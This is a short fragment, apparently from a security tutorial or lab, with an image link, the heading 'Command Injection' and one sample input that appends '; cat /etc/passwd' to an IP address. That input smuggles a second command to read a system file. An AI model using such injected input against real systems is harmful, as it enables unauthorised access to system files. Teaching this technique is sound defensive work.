 Command Injection
INPUT: 8.8.8.8; cat /etc/passwd
 